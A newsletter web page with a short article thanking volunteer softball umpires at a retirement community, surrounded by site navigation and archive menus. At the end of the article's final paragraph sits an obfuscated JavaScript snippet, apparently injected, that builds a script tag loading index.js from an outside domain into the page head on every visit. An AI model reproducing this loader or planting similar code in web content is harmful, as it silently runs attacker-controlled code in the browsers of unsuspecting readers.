	<li id="menu-item-10813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10813"><a href="https://robsonranchpioneerpress.com/update-source-book-listing/">Update Source Book Listing</a>
</ul>

<li id="menu-item-10821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-10821"><a href="#">Calendars</a>
<ul class="sub-menu">
	<li id="menu-item-10819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10819"><a href="https://robsonranchpioneerpress.com/downloads/RRTXActivities.pdf">Daily Activities</a>
</ul>

<li id="menu-item-10820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10820"><a href="https://robsonranchpioneerpress.com/downloads/RRTXHOAContact.pdf">HOA Contact Information</a>
<li id="menu-item-10816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10816"><a href="https://robsonranchpioneerpress.com/advertisers/">This Month’s Advertisers</a>
<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="http://robson.com">Robson Communities</a>
</ul></div>
													</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->

		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
	<div id="primary" class="c8" role="main">
			<article id="post-22286" class="post-22286 post type-post status-publish format-standard has-post-thumbnail hentry category-sports-0322 category-1336 tag-softball">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://robsonranchpioneerpress.com/category/0322/sports-0322/" rel="category tag">Sports</a>, <a href="https://robsonranchpioneerpress.com/category/0322/" rel="category tag">March 2022</a></h3>
		<h1 class="entry-title">Are You Safe or Out?</h1>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2022-03-15">March 15, 2022</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div id="attachment_22325" style="width: 760px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-22325" class="size-full wp-image-22325" src="https://robsonranchpioneerpress.com/wp-content/uploads/2022/03/44c.jpg" alt="" width="750" height="500" srcset="https://robsonranchpioneerpress.com/wp-content/uploads/2022/03/44c.jpg 750w, https://robsonranchpioneerpress.com/wp-content/uploads/2022/03/44c-350x233.jpg 350w, https://robsonranchpioneerpress.com/wp-content/uploads/2022/03/44c-250x167.jpg 250w, https://robsonranchpioneerpress.com/wp-content/uploads/2022/03/44c-220x147.jpg 220w" sizes="(max-width: 750px) 100vw, 750px" /><p id="caption-attachment-22325" class="wp-caption-text">Mike Conley, Killer Neagli, Kelly Petre</p></div>
<div id="attachment_22326" style="width: 225px" class="wp-caption alignright"><img decoding="async" aria-describedby="caption-attachment-22326" class="size-medium wp-image-22326" src="https://robsonranchpioneerpress.com/wp-content/uploads/2022/03/44d-215x350.jpg" alt="" width="215" height="350" srcset="https://robsonranchpioneerpress.com/wp-content/uploads/2022/03/44d-215x350.jpg 215w, https://robsonranchpioneerpress.com/wp-content/uploads/2022/03/44d-250x408.jpg 250w, https://robsonranchpioneerpress.com/wp-content/uploads/2022/03/44d-220x359.jpg 220w, https://robsonranchpioneerpress.com/wp-content/uploads/2022/03/44d.jpg 350w" sizes="(max-width: 215px) 100vw, 215px" /><p id="caption-attachment-22326" class="wp-caption-text">Gary Warrick and Mike Conley, umpire coordinators</p></div>
<p><strong>Rosemary &#8220;Killer&#8221; Myers-Neagli</strong></p>
<p>Last year was my first year playing softball. At every game, I noticed three umpires but never thought much more about their responsibilities, other than when they called me “safe or out” on a play. So, out of curiosity, I sat in on one of the Robson Ranch Umpire School sessions. Oh boy, I learned a lot, and I dedicate this short article to all the “volunteer” Robson Ranch umpires. Thank you, ladies and gentlemen, for your dedication and service to our Ranch softball association!</p>
<p>Being an umpire is a challenging but rewarding job. According to the dictionary, “umpire” derives from a 14th century French word “nonper,” referring to a “third person that mediates between two other people.” Occasionally, umpires are also referred to as “Blue” because of the predominant color of their uniforms.</p>
<p>Umpires make the decisions about play in a softball game. Each Robson Ranch softball game normally has three umpires on the field. There is commonly a home plate umpire who is in charge of calling balls and strikes from behind the plate, assisted by two field umpires who make calls on their specific bases. At every game, a senior umpire is on the field to help the newly trained umpires in the rotation.</p>
<p>Umpires are responsible for enforcing on-field rules and rendering decisions on judgment calls, such as whether a batter or base runner is safe or out, or whether a pitched ball is a strike or ball. They perform many duties before the game as well, such as safety checks on equipment, field conditions, in-field lines, and the condition and number of softballs available for play. While the team managers are responsible for their team lineups, an umpire ensures both teams and the press box have identical copies.</p>
<p>Anyone interested in softball can learn to become an umpire. Softball umpires need to know the rules and understand the game. There are even rules to prevent the umpires from being put into contentious situations. It is really about keeping the fun in the game and keeping the play safe for all participants.</p>
<p>At Robson Ranch, our umpire coordinators Mike Conley (conleymm@grandecom.net) and Gary Warrick (garywarrick637@yahoo.com) organize the training for the new and returning umpires, which total 24 this year. At RR Umpire School, trainees can expect two hours of classroom, field exercises/demonstrations, and a rule handbook for study. After successful completion, each umpire is provided with an official umpire shirt and cap. During softball season, each umpire is normally assigned only one game per week. So, if you love the game, contact Mike or Gary for the “best seat in the house”!<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://robsonranchpioneerpress.com/are-you-safe-or-out/" data-a2a-title="Are You Safe or Out?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frobsonranchpioneerpress.com%2Fare-you-safe-or-out%2F&amp;linkname=Are%20You%20Safe%20or%20Out%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Frobsonranchpioneerpress.com%2Fare-you-safe-or-out%2F&amp;linkname=Are%20You%20Safe%20or%20Out%3F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Frobsonranchpioneerpress.com%2Fare-you-safe-or-out%2F&amp;linkname=Are%20You%20Safe%20or%20Out%3F" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<p class="tags"><i class="fa fa-tags"></i> Tags:<a href="https://robsonranchpioneerpress.com/tag/softball/" rel="tag">Softball</a></p>	</footer><!-- .entry -->
		</article><!-- #post-22286 -->
			<nav id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://robsonranchpioneerpress.com/voices-united-members-take-the-challenge-plan-community-engagement/" rel="prev">&larr; Voices United Members Take the Challenge, Plan Community Engagement</a></div>
				<div class="next fr"><a href="https://robsonranchpioneerpress.com/argyle-isd-introduces-pickleball-with-an-assist-from-rr-pickleball-club/" rel="next">Argyle ISD Introduces Pickleball with an Assist from RR Pickleball Club &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->

			</div><!-- #primary -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://robsonranchpioneerpress.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><a href="https://robsonranchpioneerpress.com/update-source-book-listing/"><img src="https://robsonranchpioneerpress.com/wp-content/uploads/2015/03/update-source-book.jpg"></a></div>
		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Browse By Month</h3><form action="https://robsonranchpioneerpress.com" method="get"><label class="screen-reader-text" for="cat">Browse By Month</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1885">April 2024</option>
	<option class="level-1" value="1886">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1887">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1888">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1889">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1890">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="1959">May 2024</option>
	<option class="level-1" value="1960">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1961">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1962">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1963">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1964">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2008">June 2024</option>
	<option class="level-1" value="2009">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2010">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2011">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2012">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2013">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2046">July 2024</option>
	<option class="level-1" value="2047">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2048">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2049">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2050">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2051">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="2088">August 2024</option>
	<option class="level-1" value="2089">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2090">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2091">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2092">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2093">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="2125">September 2024</option>
	<option class="level-1" value="2126">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2127">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2128">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2129">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2130">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2170">October 2024</option>
	<option class="level-1" value="2171">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2172">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2173">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2174">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2175">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2202">November 2024</option>
	<option class="level-1" value="2203">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2204">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2205">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2206">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2207">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2250">December 2024</option>
	<option class="level-1" value="2251">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2252">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2253">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2254">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2255">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="2276">January 2025</option>
	<option class="level-1" value="2277">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2278">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2279">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2280">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2281">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2297">February 2025</option>
	<option class="level-1" value="2298">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2299">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2300">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2301">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2302">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="2326">March 2025</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2328">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2329">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2330">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2331">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2359">April 2025</option>
	<option class="level-1" value="2360">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2361">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2362">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2363">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2364">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2391">May 2025</option>
	<option class="level-1" value="2392">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2393">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2394">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2395">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2396">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2427">June 2025</option>
	<option class="level-1" value="2428">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2430">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2431">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2432">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2433">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2465">July 2025</option>
	<option class="level-1" value="2466">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2467">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2468">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2470">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2496">August 2025</option>
	<option class="level-1" value="2497">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2498">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2499">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2500">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2521">September 2025</option>
	<option class="level-1" value="2522">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2523">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2524">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2525">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2526">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2551">October 2025</option>
	<option class="level-1" value="2552">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2553">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2554">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2555">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2556">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2578">November 2025</option>
	<option class="level-1" value="2579">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2580">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2581">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2582">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2583">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2600">December 2025</option>
	<option class="level-1" value="2601">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2602">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2603">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2604">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2605">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2624">January 2026</option>
	<option class="level-1" value="2625">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2626">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2627">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2628">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2629">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="153">Front Page</option>
	<option class="level-0" value="1807">March 2024</option>
	<option class="level-1" value="1808">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1809">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1810">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1811">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1812">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1543">October 2023</option>
	<option class="level-1" value="1544">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1545">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1546">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1547">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1548">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1688">January 2024</option>
	<option class="level-1" value="1689">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1690">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1691">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1692">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1693">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1575">November 2023</option>
	<option class="level-1" value="1576">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1577">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1578">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1579">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1580">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1753">February 2024</option>
	<option class="level-1" value="1774">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1754">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1755">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1756">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1757">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1606">December 2023</option>
	<option class="level-1" value="1607">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1608">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1609">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1610">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1611">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1528">September 2023</option>
	<option class="level-1" value="1529">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1530">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1531">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1532">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1533">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1516">August 2023</option>
	<option class="level-1" value="1517">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1518">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1519">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1520">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1521">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1510">July 2023</option>
	<option class="level-1" value="1511">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1512">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1513">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1514">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1515">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1499">June 2023</option>
	<option class="level-1" value="1500">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1501">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1502">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1503">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1504">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1486">May 2023</option>
	<option class="level-1" value="1491">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1487">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1488">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1489">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1490">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1476">April 2023</option>
	<option class="level-1" value="1477">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1478">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1479">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1481">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1482">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1464">March 2023</option>
	<option class="level-1" value="1465">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1466">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1467">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1468">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1469">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1454">February 2023</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1456">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1457">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1458">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1459">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1443">January 2023</option>
	<option class="level-1" value="1444">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1445">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1446">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1447">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1435">December 2022</option>
	<option class="level-1" value="1436">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1437">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1438">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1439">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1440">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1421">November 2022</option>
	<option class="level-1" value="1422">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1424">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1425">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1426">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1407">October 2022</option>
	<option class="level-1" value="1408">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1409">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1411">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1412">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1397">September 2022</option>
	<option class="level-1" value="1398">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1400">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1401">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1402">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1386">August 2022</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1388">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1389">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1390">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1391">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1377">July 2022</option>
	<option class="level-1" value="1378">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1379">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1380">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1382">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1369">June 2022</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1371">&nbsp;&nbsp;&nbsp;Features</option>
